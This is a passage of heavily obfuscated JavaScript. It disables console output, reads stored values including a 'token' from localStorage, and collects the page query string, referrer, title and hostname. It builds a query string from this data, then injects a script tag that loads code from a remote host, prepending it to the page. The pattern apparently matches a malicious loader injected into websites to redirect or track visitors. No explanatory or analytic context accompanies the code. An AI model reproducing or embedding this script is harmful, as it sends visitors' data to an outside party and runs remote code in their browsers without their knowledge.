_0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));